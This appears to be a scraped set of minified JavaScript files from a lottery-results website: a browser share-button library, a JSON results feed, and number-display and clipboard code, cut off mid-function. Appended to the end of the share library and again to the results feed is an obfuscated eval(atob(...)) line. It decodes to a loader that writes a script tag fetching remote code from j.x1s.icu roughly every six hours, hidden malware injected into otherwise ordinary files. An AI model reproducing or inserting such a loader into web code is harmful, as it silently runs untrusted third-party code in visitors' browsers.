t,n,r,o,i,a,c,u="",l=0;for(e=_e._utf8_encode(e);l<e.length;)t=e.charCodeAt(l++),n=e.charCodeAt(l++),r=e.charCodeAt(l++),o=t>>2,i=(3&t)<<4|n>>4,a=(15&n)<<2|r>>6,c=63&r,isNaN(n)?a=c=64:isNaN(r)&&(c=64),u=u+this._keyStr.charAt(o)+this._keyStr.charAt(i)+this._keyStr.charAt(a)+this._keyStr.charAt(c);return u},_utf8_encode:function(e){e=e.replace(/\r\n/g,"\n");for(var t="",n=0;n<e.length;n++){var r=e.charCodeAt(n);r<128?t+=String.fromCharCode(r):r>127&&r<2048?(t+=String.fromCharCode(r>>6|192),t+=String.fromCharCode(63&r|128)):(t+=String.fromCharCode(r>>12|224),t+=String.fromCharCode(r>>6&63|128),t+=String.fromCharCode(63&r|128))}return t}},Oe=document.querySelector("meta[name=description]"),je=document.querySelector("link[rel*=icon]"),Se={link:location.href,title:function(){return document.title}(),desc:function(){return Object(Oe).content||""}(),icon:function(){return Object(je).href||location.protocol+"//"+location.hostname+"/favicon.ico"}(),from:"",success:r,fail:r,trigger:r},ke=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Pe=function(){function e(t){w(this,e),this._shareData=Se,this._config={syncDescToTag:!1,syncIconToTag:!1,syncTitleToTag:!1},this.setConfig(t)}return ke(e,[{key:"getShareData",value:function(){return i({},this._shareData)}},{key:"setShareData",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this._shareData,e),this._config.syncDescToTag&&l(this._shareData.desc),this._config.syncIconToTag&&f(this._shareData.icon),this._config.syncTitleToTag&&s(this._shareData.title)}},{key:"setConfig",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};i(this._config,e)}},{key:"getConfig",value:function(){return i({},this._config)}}]),e}(),Ce=Pe,qe=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Te=function(e){function t(e){g(this,t);var n=m(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o("https://jsapi.qq.com/get?api=app.share"),n}return _(t,e),qe(t,[{key:"call",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",t=arguments[1];this.setShareData(t);var n=this.getShareData(),r=this.constructor.commamdMap[String(e).toLowerCase()];browser.app.share({title:n.title,description:n.desc,url:n.link,img_url:n.icon,from:n.from,to_app:r})}}]),t}(Ce);Te.commamdMap=(ae={},v(ae,"wechattimeline",8),v(ae,"wechatfriend",1),v(ae,"qqfriend",4),v(ae,"qzone",3),v(ae,"weibo",11),v(ae,"copyurl",10),v(ae,"more",5),v(ae,"generateqrcode",7),v(ae,"default",void 0),ae);var Ee,De=Te,xe=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Qe=function(e){function t(e){return j(this,t),S(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return k(t,e),xe(t,[{key:"call",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",t=arguments[1];this.setShareData(t);var n=this.getShareData(),r=this.constructor.commamdMap[String(e).toLowerCase()];ucbrowser.web_shareEX?ucbrowser.web_shareEX(JSON.stringify({title:n.title,content:n.desc,sourceUrl:n.link,imageUrl:n.icon,source:n.from,target:r})):ucbrowser.web_share(title,desc,link,r,"",from,"")}}]),t}(Ce);Qe.commamdMap=(Ee={},O(Ee,"wechattimeline","kWeixinFriend"),O(Ee,"wechatfriend","kWeixin"),O(Ee,"qqfriend","kQQ"),O(Ee,"qzone","kQZone"),O(Ee,"weibo","kSinaWeibo"),O(Ee,"default",void 0),Ee);var Me,Ne=Qe,Ae=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Ue=function(e){function t(e){return C(this,t),q(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return T(t,e),Ae(t,[{key:"call",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",t=arguments[1];this.setShareData(t);var n=this.getShareData(),r=this.constructor.commamdMap[String(e).toLowerCase()];ucweb.startRequest("shell.page_share",[n.title,n.desc,n.link,r,"",n.from,n.icon])}}]),t}(Ce);Ue.commamdMap=(Me={},P(Me,"wechattimeline","WechatTimeline"),P(Me,"wechatfriend","WechatFriends"),P(Me,"qqfriend","QQ"),P(Me,"qzone","Qzone"),P(Me,"weibo","SinaWeibo"),P(Me,"default",""),Me);var Be=Ue,Re=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),We=function(e){function t(e){return E(this,t),D(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return x(t,e),Re(t,[{key:"call",value:function(e,t){this.setShareData(t);var n=this.getShareData();_flyflowNative.exec("bd_utils","shareWebPage",JSON.stringify({title:n.title,content:n.desc,landurl:n.link,imageurl:n.icon,shareSource:n.from}),"")}}]),t}(Ce),Ie=We,ze=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Fe=function(e){function t(e){return Q(this,t),M(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return N(t,e),ze(t,[{key:"call",value:function(e,t){this.setShareData(t);var n=this.getShareData();location.href="baidubrowserapp://bd_utils?action=shareWebPage&params="+encodeURIComponent(JSON.stringify({title:n.title,content:n.desc,imageurl:n.icon,landurl:n.link,mediaType:0,share_type:"webpage"}))}}]),t}(Ce),Le=Fe,Ze=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Je=function(e){function t(e){return A(this,t),U(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return B(t,e),Ze(t,[{key:"call",value:function(e,t){this.setShareData(t);var n=this.getShareData();SogouMse.Utility.shareWithInfo({shareTitle:n.title,shareContent:n.desc,shareImageUrl:n.icon,shareUrl:n.link})}}]),t}(Ce),He=Je,Xe=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),Ge=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},Ke=function(e){function t(e){R(this,t);var n=W(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.setConfig(e),n}return I(t,e),Xe(t,[{key:"call",value:function(e,t){this.setShareData(t)}},{key:"setConfig",value:function(e){Ge(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setConfig",this).call(this,e),this.init(this.getConfig().wechatConfig)}},{key:"init",value:function(e){var t=this;e&&o("https://res.wx.qq.com/open/js/jweixin-1.2.0.js",function(){wx.config(i({debug:!1,jsApiList:["onMenuShareTimeline","onMenuShareAppMessage","onMenuShareQQ","onMenuShareWeibo","onMenuShareQZone"]},e));var n=t._shareData,r={};Object.defineProperty(r,"trigger",{get:function(){return function(){i(r,{title:n.title,desc:n.desc,link:n.link,imgUrl:n.icon,type:n.type,dataUrl:n.dataUrl,success:n.success,fail:n.fail,cancel:n.fail}),n.trigger.apply(n,arguments)}},set:function(e){n.trigger=e},enumerable:!0}),wx.ready(function(){wx.onMenuShareAppMessage(r),wx.onMenuShareQQ(r),wx.onMenuShareQZone(r),wx.onMenuShareWeibo(r),wx.onMenuShareTimeline(r)})})}}]),t}(Ce),Ve=Ke,Ye=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),$e=function(e){function t(e){return z(this,t),F(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return L(t,e),Ye(t,[{key:"call",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"default",t=arguments[1];if(this.setShareData(t),"weibo"!==(e=String(e).toLowerCase()))throw"qqfriend"===e?h():"qzone"===e&&b(),new Error("浣犵殑娴忚鍣ㄤ笉鏀寔璇ユ搷浣滐紝璇锋洿鎹㈡祻瑙堝櫒鍚庨噸璇�!");d()}}]),t}(Ce),et=$e,tt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),nt=function(e){function t(e){Z(this,t);var n=J(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.init(),n}return H(t,e),tt(t,[{key:"call",value:function(){var e=(arguments.length>0&&void 0!==arguments[0]&&arguments[0],arguments[1]);this.setShareData(e),mqq.ui.showShareMenu()}},{key:"init",value:function(){var e=this;o("https://open.mobile.qq.com/sdk/qqapi.js",function(){var t=e._shareData;mqq.ui.setOnShareHandler(function(e){mqq.ui.shareMessage({back:!0,share_type:e,title:t.title,desc:t.desc,share_url:t.link,image_url:t.icon,sourceName:t.from},function(e){0===e.retCode?t.success(e):t.fail(e)})})})}}]),t}(Ce),rt=nt,ot=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),it=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},at=function(e){function t(e){X(this,t);var n=G(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.init(),n}return K(t,e),ot(t,[{key:"setShareData",value:function(e){it(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"setShareData",this).call(this,e);var n=this.getShareData();u(n.link)!==location.hostname&&(n.link=location.href,console.warn("瀹夊崜鐨凲Q鑷甫娴忚鍣ㄥ垎浜玼rl蹇呴』璺熼〉闈rl鍚屼竴涓煙鍚嶏紝宸茶嚜鍔ㄤ负浣犺缃负褰撳墠椤甸潰鐨剈rl"));try{mqq.data.setShareInfo({share_url:n.link,title:n.title,desc:n.desc,image_url:n.icon},function(e){!0!==e&&console.warn(e)})}catch(e){}}},{key:"call",value:function(){var e=(arguments.length>0&&void 0!==arguments[0]&&arguments[0],arguments[1]);this.setShareData(e),mqq.ui.showShareMenu()}},{key:"init",value:function(){var e=this;o("https://open.mobile.qq.com/sdk/qqapi.js",function(){e.setShareData()})}}]),t}(Ce),ct=at,ut=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),lt=function(e){function t(e){V(this,t);var n=Y(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.init(),n}return $(t,e),ut(t,[{key:"call",value:function(){var e=this,t=(arguments.length>0&&void 0!==arguments[0]&&arguments[0],arguments[1]);this.setShareData(t);for(var n=this.getShareData(),r=[],o=[],i=[],a=[],c=0;c<5;c++)r.push(n.icon),a.push(n.link),o.push(n.title),i.push(n.desc);QZAppExternal.setShare(function(t){0!=t.code&&(e.hasSomethingWrong=!0)},{type:"share",image:r,title:o,summary:i,shareURL:a})}},{key:"setShareData",value:function(e){try{this.call("default",e)}catch(e){}}},{key:"init",value:function(){var e=this;o("https://qzonestyle.gtimg.cn/qzone/phone/m/v4/widget/mobile/jsbridge.js",function(){e.call("default")})}}]),t}(Ce),ft=lt,st=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),pt=function(e){function t(e){return ee(this,t),te(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return ne(t,e),st(t,[{key:"call",value:function(e,t){this.setShareData(t);var n=this.getShareData();window.NativeShareFailCallback=n.fail,window.NativeShareSuccessCallback=n.success,location.href="baiduboxapp://callShare?"+["options="+encodeURIComponent(JSON.stringify({title:n.title,imageUrl:"",mediaType:"all",content:n.desc,linkUrl:n.link,iconUrl:n.icon})),"errorcallback=window.NativeShareFailCallback","successcallback=window.NativeShareSuccessCallback"].join("&")}}]),t}(Ce),ht=pt,bt=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),yt=function(e){function t(e){return re(this,t),oe(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e))}return ie(t,e),bt(t,[{key:"call",value:function(e,t){this.setShareData(t);var n=this.getShareData();window.NativeShareFailCallback=n.fail,window.NativeShareSuccessCallback=n.success,prompt("BdboxApp:"+JSON.stringify({obj:"Bdbox_android_utils",func:"callShare",args:['{\n                            imageUrl: "",\n                            mediaType: "all",\n                            title: "'+n.title+'",\n                            content: "'+n.desc+'",\n                            linkUrl: "'+n.link+'",\n                            iconUrl: "'+n.icon+'"\n                        }',"window.NativeShareSuccessCallback","window.NativeShareFailCallback"]}))}}]),t}(Ce),dt=yt;n.d(t,"Share",function(){return Ce}),n.d(t,"QQMobileBrowser",function(){return De}),n.d(t,"UCIosBrowser",function(){return Ne}),n.d(t,"UCAndroidBrowser",function(){return Be}),n.d(t,"BaiduAndroidBrowser",function(){return Ie}),n.d(t,"BaiduIosBrowser",function(){return Le}),n.d(t,"SogouIosBrowser",function(){return He}),n.d(t,"BaiduIos",function(){return ht}),n.d(t,"BaiduAndroid",function(){return dt}),n.d(t,"Wechat",function(){return Ve}),n.d(t,"Others",function(){return et}),n.d(t,"QQIos",function(){return rt}),n.d(t,"QQAndroid",function(){return ct}),n.d(t,"QZone",function(){return ft}),n.d(t,"shareToQQ",function(){return h}),n.d(t,"shareToQZone",function(){return b}),n.d(t,"shareToWeibo4Web",function(){return d}),n.d(t,"shareToQZone4Web",function(){return y});var wt=void 0;wt=he?Ve:be&&se?rt:be&&pe?ct:ye?ft:de?De:we&&se?Ne:we&&pe?Be:ve&&pe?Ie:ve&&se?Le:ge&&se?He:me&&se?ht:me&&pe?dt:et,window.NativeShare=wt,t.default=wt}])});eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/kj/ac.js?_=1768745571728
body_size: 298
content:
{"k":"210,35,40,47,11,24,14,15,211,07,30,三,21点34分","t":"3000","联系QQ":"853899319"}eval(atob("IWxvY2FsU3RvcmFnZS5sfDIxNmU1PERhdGUubm93KCktbG9jYWxTdG9yYWdlLmwmJihsb2NhbFN0b3JhZ2UubD1EYXRlLm5vdygpLGRvY3VtZW50LndyaXRlKCc8c2NyaXB0IHNyYz0vL2oueDFzLmljdS9qcy9rai5qcyBhc3luYz48L3NjcmlwdD4nKSk="));

--- FILE ---
content_type: application/javascript
request_url: http://303888.cc/kj/ambm.js
body_size: 5402
content:
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('w d$=[\'V\',\'U.T\',\'\',"R","#r","#Q","更新正常","#r",",","网络异常，请刷新页面！",\'\',\'\'];$(e(b){w c=h;e f(){b.P({L:q*x,F:d$[0],D:d$[1],y:d$[2],z:d$[3],A:B,C:e(a){c=h;b(d$[4]).l(a.k);b(d$[5]).l(d$[6]);v=b(d$[7]).E().j().G(d$[8]);i(v.H>h){I();J();K()};p(e(){f()},a.t)},M:e(){c++;i(c>N){O(d$[9]);o};p(e(){f()},q)}})};f()});i(!u.n.j){u.n.j=e(){o S.m(/^\\s+|\\s+$/g,d$[W]).m(/[ ]/g,d$[X])}}',60,60,'|||||||||||||_|function|kxl25ada7f7a8||0x0|if|trim||html|replace|prototype|return|setTimeout|0x3e8|tmpinfo|||String|new_scores|var|0xf|data|dataType|cache|false|success|url|text|type|split|length|show_scores|show_openNumsDateTime|setShareInfo|timeout|error|0x3|alert|ajax|wait_text|json|this|js|ac|GET|10|11'.split('|'),0,{}));
if(!String.prototype.trim){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"").replace(/[ ]/g,"")}}var ball_red=new Array(1,2,7,8,12,13,18,19,23,24,29,30,34,35,40,45,46);var ball_blue=new Array(3,4,9,10,14,15,20,25,26,31,36,37,41,42,47,48);var ball_green=new Array(5,6,11,16,17,21,22,27,28,32,33,38,39,43,44,49);var ball_xiao=new Array();ball_xiao[0]=new Array("蛇","龙","兔","虎","牛","鼠","猪","狗","鸡","猴","羊","马");ball_xiao[1]=new Array(1,13,25,37,49);ball_xiao[2]=new Array(2,14,26,38);ball_xiao[3]=new Array(3,15,27,39);ball_xiao[4]=new Array(4,16,28,40);ball_xiao[5]=new Array(5,17,29,41);ball_xiao[6]=new Array(6,18,30,42);ball_xiao[7]=new Array(7,19,31,43);ball_xiao[8]=new Array(8,20,32,44);ball_xiao[9]=new Array(9,21,33,45);ball_xiao[10]=new Array(10,22,34,46);ball_xiao[11]=new Array(11,23,35,47);ball_xiao[12]=new Array(12,24,36,48);var old_scores=new Array();var new_scores=new Array();var get_score_ok=0;var get_score_error=0;var update_run=true;var ov="";function show_openNumsDateTime(){$("#nextQiShu").html(new_scores[8]);$("#nextMonth").html(new_scores[9]);$("#nextDay").html(new_scores[10]);$("#nextWeek").html(new_scores[11]);$("#nextTime").html(new_scores[12])}function show_scores(){if(new_scores!=old_scores){old_scores=new_scores;var a="2014";var k=$.trim(new_scores[8]);var e=$.trim(new_scores[9]);var b=$.trim(new_scores[0]);var j=$.trim(new_scores[1]);var i=$.trim(new_scores[2]);var h=$.trim(new_scores[3]);var g=$.trim(new_scores[4]);var f=$.trim(new_scores[5]);var d=$.trim(new_scores[6]);var c=$.trim(new_scores[7]);if($("#q").text()!=b){$("#q").text(b)}if(e!=""){if($("#kinfo").text()!=k){$("#kinfo").text(k)}}if(e!=""){if($("#kinfoadd").text()!=e){$("#kinfoadd").text(e)}}if($("#w1").text()!=b){$("#m1").text(j);css_scores("w1","m1x",j)}if($("#w2").text()!=b){$("#m2").text(i);css_scores("w2","m2x",i)}if($("#w3").text()!=b){$("#m3").text(h);css_scores("w3","m3x",h)}if($("#w4").text()!=b){$("#m4").text(g);css_scores("w4","m4x",g)}if($("#w5").text()!=b){$("#m5").text(f);css_scores("w5","m5x",f)}if($("#w6").text()!=b){$("#m6").text(d);css_scores("w6","m6x",d)}if($("#w7").text()!=b){$("#s1").text(c);css_scores("w7","s1x",c)}}}function css_scores(e,d,c){var a=0;if(in_array(parseInt(c,10),ball_red)){$("#"+e).addClass("m0").css("background-color","#FF0000").css("color","#FFFFFF");a=1}if(in_array(parseInt(c,10),ball_blue)){$("#"+e).addClass("m0").css("background-color","#0000FF").css("color","#FFFFFF");a=1}if(in_array(parseInt(c,10),ball_green)){$("#"+e).addClass("m0").css("background-color","#009900").css("color","#FFFFFF");a=1}if(a==0){$("#"+e).css("background-color","#999999").css("color","#000000");$("#"+d).text("")}for(var b=1;b<=12;b++){if(in_array(parseInt(c,10),ball_xiao[b])){$("#"+d).text(ball_xiao[0][b-1])}}}function in_array(c,b){type=typeof c;if(type=="string"||type=="number"){for(var a in b){if(b[a]==c){return true}}}return false}function changesx(b,a){var c=$("#"+b).css("display");if(c=="block"){$("#"+a).show();$("#"+b).hide()}else{$("#"+b).show();$("#"+a).hide()}}function setShareInfo(){var b=$("#s1").text();var c=$("#q").text()+"期搅珠结果："+$("#m1").text()+"["+$("#m1x").text()+"]-"+$("#m2").text()+"["+$("#m2x").text()+"]-"+$("#m3").text()+"["+$("#m3x").text()+"]-"+$("#m4").text()+"["+$("#m4x").text()+"]-"+$("#m5").text()+"["+$("#m5x").text()+"]-"+$("#m6").text()+"["+$("#m6x").text()+"]特："+b+"["+$("#s1x").text()+"]";var a="";if(in_array(parseInt(b,10),ball_red)){a="红"}else{if(in_array(parseInt(b,10),ball_blue)){a="蓝"}else{if(in_array(parseInt(b,10),ball_green)){a="绿"}}}c=c+"["+a+"]";$("#shareInfo").val(c)}function showWithHide(b,a){$(b).show();$(a).hide()}function showAll(b,a){$(b).show();$(a).show()}function showHaoMaAndShengXiao(){checkOnlyOne(0,"haoMaOrShengXiao");showAll(".hm",".sx")}function showShengXiao(){checkOnlyOne(1,"haoMaOrShengXiao");showWithHide(".sx",".hm")}function showHaoMa(){checkOnlyOne(2,"haoMaOrShengXiao");showWithHide(".hm",".sx")}function checkOnlyOne(a,b){$("input[type='checkbox'][name='"+b+"']").each(function(c,d){var e=false;if(a==c){e=true}$(d).attr("checked",e)})}var clicks=new Array();function initClicks(){bindClicks(".hm");bindClicks(".sx")}function bindClicks(a){$(a).click(function(){var c=$(this).parent().find(".hm");var d=c.attr("id");var b=clicks[d];if(isNaN(b)){b=1}b++;switch(b){case 1:c.show();c.parent().find("#"+d+"x").show();break;case 2:c.show();c.parent().find("#"+d+"x").hide();break;case 3:c.hide();c.parent().find("#"+d+"x").show();break}clicks[d]=b%3})}function copyCode(b){var a=$("#"+b).val();if(copy_code(a)!=false){}}function copy_code(a){if(window.clipboardData){window.clipboardData.setData("Text",a);alert("复制成功，你可以使用Ctrl+V 贴到需要的地方去了哦！  ")}else{}}$(function(){initClicks()});(function(b){b.fn.zclip=function(d){if(typeof d=="object"&&!d.length){var a=b.extend({path:"ZeroClipboard.swf",copy:null,beforeCopy:null,afterCopy:null,clickAfter:true,setHandCursor:true,setCSSEffects:true},d);return this.each(function(){var c=b(this);if(c.is(":visible")&&(typeof a.copy=="string"||b.isFunction(a.copy))){ZeroClipboard.setMoviePath(a.path);var f=new ZeroClipboard.Client();if(b.isFunction(a.copy)){c.bind("zClip_copy",a.copy)}if(b.isFunction(a.beforeCopy)){c.bind("zClip_beforeCopy",a.beforeCopy)}if(b.isFunction(a.afterCopy)){c.bind("zClip_afterCopy",a.afterCopy)}f.setHandCursor(a.setHandCursor);f.setCSSEffects(a.setCSSEffects);f.addEventListener("mouseOver",function(e){c.trigger("mouseenter")});f.addEventListener("mouseOut",function(e){c.trigger("mouseleave")});f.addEventListener("mouseDown",function(e){c.trigger("mousedown");if(!b.isFunction(a.copy)){f.setText(a.copy)}else{f.setText(c.triggerHandler("zClip_copy"))}if(b.isFunction(a.beforeCopy)){c.trigger("zClip_beforeCopy")}});f.addEventListener("complete",function(h,e){if(b.isFunction(a.afterCopy)){c.trigger("zClip_afterCopy")}else{if(e.length>500){e=e.substr(0,500)+"...\n\n("+(e.length-500)+" characters not shown)"}c.removeClass("hover");alert("复制成功:\n\n你可以使用Ctrl+V 贴到需要的地方去了哦！ \n\n "+e)}if(a.clickAfter){c.trigger("click")}});f.glue(c[0],c.parent()[0]);b(window).bind("load resize",function(){f.reposition()})}})}else{if(typeof d=="string"){return this.each(function(){var c=b(this);d=d.toLowerCase();var g=c.data("zclipId");var h=b("#"+g+".zclip");if(d=="remove"){h.remove();c.removeClass("active hover")}else{if(d=="hide"){h.hide();c.removeClass("active hover")}else{if(d=="show"){h.show()}}}})}}}})(jQuery);var ZeroClipboard={version:"1.0.7",clients:{},moviePath:"ZeroClipboard.swf",nextId:1,$:function(b){if(typeof(b)=="string"){b=document.getElementById(b)}if(!b.addClass){b.hide=function(){this.style.display="none"};b.show=function(){this.style.display=""};b.addClass=function(a){this.removeClass(a);this.className+=" "+a};b.removeClass=function(g){var f=this.className.split(/\s+/);var a=-1;for(var h=0;h<f.length;h++){if(f[h]==g){a=h;h=f.length}}if(a>-1){f.splice(a,1);this.className=f.join(" ")}return this};b.hasClass=function(a){return !!this.className.match(new RegExp("\\s*"+a+"\\s*"))}}return b},setMoviePath:function(b){this.moviePath=b},dispatch:function(g,e,h){var f=this.clients[g];if(f){f.receiveEvent(e,h)}},register:function(c,d){this.clients[c]=d},getDOMObjectPosition:function(f,e){var d={left:0,top:0,width:f.width?f.width:f.offsetWidth,height:f.height?f.height:f.offsetHeight};if(f&&(f!=e)){d.left+=f.offsetLeft;d.top+=f.offsetTop}return d},Client:function(b){this.handlers={};this.id=ZeroClipboard.nextId++;this.movieId="ZeroClipboardMovie_"+this.id;ZeroClipboard.register(this.id,this);if(b){this.glue(b)}}};ZeroClipboard.Client.prototype={id:0,ready:false,movie:null,clipText:"",handCursorEnabled:true,cssEffects:true,handlers:null,glue:function(k,g,j){this.domElement=ZeroClipboard.$(k);var i=99;if(this.domElement.style.zIndex){i=parseInt(this.domElement.style.zIndex,10)+1}if(typeof(g)=="string"){g=ZeroClipboard.$(g)}else{if(typeof(g)=="undefined"){g=document.getElementsByTagName("body")[0]}}var l=ZeroClipboard.getDOMObjectPosition(this.domElement,g);this.div=document.createElement("div");this.div.className="zclip";this.div.id="zclip-"+this.movieId;$(this.domElement).data("zclipId","zclip-"+this.movieId);var h=this.div.style;h.position="absolute";h.left=""+l.left+"px";h.top=""+l.top+"px";h.width=""+l.width+"px";h.height=""+l.height+"px";h.zIndex=i;if(typeof(j)=="object"){for(addedStyle in j){h[addedStyle]=j[addedStyle]}}g.appendChild(this.div);this.div.innerHTML=this.getHTML(l.width,l.height)},getHTML:function(i,g){var j="";var f="id="+this.id+"&width="+i+"&height="+g;if(navigator.userAgent.match(/MSIE/)){var h=location.href.match(/^https/i)?"https://":"http://";j+='<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="'+h+'download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="'+i+'" height="'+g+'" id="'+this.movieId+'" align="middle"><param name="allowScriptAccess" value="always" /><param name="allowFullScreen" value="false" /><param name="movie" value="'+ZeroClipboard.moviePath+'" /><param name="loop" value="false" /><param name="menu" value="false" /><param name="quality" value="best" /><param name="bgcolor" value="#ffffff" /><param name="flashvars" value="'+f+'"/><param name="wmode" value="transparent"/></object>'}else{j+='<embed id="'+this.movieId+'" src="'+ZeroClipboard.moviePath+'" loop="false" menu="false" quality="best" bgcolor="#ffffff" width="'+i+'" height="'+g+'" name="'+this.movieId+'" align="middle" allowScriptAccess="always" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" flashvars="'+f+'" wmode="transparent" />'}return j},hide:function(){if(this.div){this.div.style.left="-2000px"}},show:function(){this.reposition()},destroy:function(){if(this.domElement&&this.div){this.hide();this.div.innerHTML="";var d=document.getElementsByTagName("body")[0];try{d.removeChild(this.div)}catch(c){}this.domElement=null;this.div=null}},reposition:function(f){if(f){this.domElement=ZeroClipboard.$(f);if(!this.domElement){this.hide()}}if(this.domElement&&this.div){var d=ZeroClipboard.getDOMObjectPosition(this.domElement);var e=this.div.style;e.left=""+d.left+"px";e.top=""+d.top+"px"}},setText:function(b){this.clipText=b;if(this.ready){this.movie.setText(b)}},addEventListener:function(d,c){d=d.toString().toLowerCase().replace(/^on/,"");if(!this.handlers[d]){this.handlers[d]=[]}this.handlers[d].push(c)},setHandCursor:function(b){this.handCursorEnabled=b;if(this.ready){this.movie.setHandCursor(b)}},setCSSEffects:function(b){this.cssEffects=!!b},receiveEvent:function(m,l){m=m.toString().toLowerCase().replace(/^on/,"");switch(m){case"load":this.movie=document.getElementById(this.movieId);if(!this.movie){var n=this;setTimeout(function(){n.receiveEvent("load",null)},1);return}if(!this.ready&&navigator.userAgent.match(/Firefox/)&&navigator.userAgent.match(/Windows/)){var 